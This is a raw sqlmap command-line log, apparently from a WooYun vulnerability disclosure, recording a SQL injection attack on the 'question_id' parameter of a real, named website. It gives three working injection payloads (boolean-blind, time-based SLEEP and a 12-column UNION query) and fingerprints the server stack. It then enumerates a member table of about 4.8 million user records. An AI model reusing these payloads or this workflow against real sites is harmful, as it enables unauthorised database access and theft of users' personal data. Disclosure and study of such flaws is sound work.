 sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: question_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: question_id=(SELECT (CASE WHEN (5813=5813) THEN 5813 ELSE 5813*(SEL
ECT 5813 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
    Payload: question_id=3402 OR (SELECT * FROM (SELECT(SLEEP(5)))QxsM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: question_id=-8140 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(
0x71786a6271,0x54756a4f4b784c47755a,0x7170767671),NULL,NULL,NULL,NULL,NULL,NULL-
-
---
[16:35:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5.0
Database: DB_MEMBER
+-----------------+---------+
| Table           | Entries |
+-----------------+---------+
| DDW_USER_MEMBER | 4845611 |
+-----------------+---------+
[16:35:23] [INFO] fetched data logged to text files under 'C:\Users\allen\.sqlma
p\output\www.saike.com'
[*] shutting down at 16:35:23
www.wooyun.org
D:\Python27\sqlmap>